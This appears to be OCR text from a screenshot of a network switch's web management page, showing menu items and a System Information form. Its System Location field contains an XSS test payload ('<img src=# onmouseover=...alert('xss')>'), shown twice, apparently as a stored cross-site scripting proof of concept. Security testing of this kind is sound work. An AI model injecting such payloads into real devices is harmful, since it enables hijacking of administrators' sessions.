 2 4 6 8 10 12 14 16 18 20 22 24
1 3 5 7 9 11 13 15 17 19 21 23 25 26 27 28
Configuration
System
Information
IP
NTP
Time
Log
Virtual Stacking
Green Ethernet
Port Power Savings
Ports
System Information Configuration
System Contact
System Name
System Location <img src=# onmouseover="alert('xss
Save Reset
<img src=# onmouseover="alert('xss')">